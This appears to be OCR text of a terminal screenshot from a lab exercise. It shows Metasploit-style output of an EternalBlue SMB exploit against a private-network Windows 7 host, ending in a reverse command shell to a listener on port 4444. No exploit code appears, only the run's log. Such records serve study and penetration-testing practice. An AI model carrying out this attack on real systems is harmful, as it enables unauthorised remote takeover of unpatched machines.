 Shell No. 1
文件 动作 编辑 查看 帮助
[*] 192.168.201.133:445 - Starting non-paged pool grooming
[+] 192.168.201.133:445 - Sending SMBv2 buffers
[+] 192.168.201.133:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.201.133:445 - Sending final SMBv2 buffers.
[*] 192.168.201.133:445 - Sending last fragment of exploit packet!
[*] 192.168.201.133:445 - Receiving response from exploit packet
[+] 192.168.201.133:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.201.133:445 - Sending egg to corrupted connection.
[*] 192.168.201.133:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.201.131:4444 → 192.168.201.133:4
9171) at 2024-08-04 17:23:18 +0800
[+] 192.168.201.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.201.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.201.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
Shell Banner:
Microsoft Windows [_ 6.1.7600]
-----
C:\Windows\system32>